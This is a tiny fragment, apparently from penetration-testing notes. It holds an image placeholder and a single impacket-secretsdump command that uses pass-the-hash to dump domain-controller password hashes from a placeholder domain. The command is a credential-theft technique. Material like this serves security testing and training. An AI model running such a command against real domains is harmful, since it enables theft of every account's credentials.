 impacket-secretsdump -hashes xxxxx:xxxxx -just-dc AAAA.com/[email protected] -pwd-last-set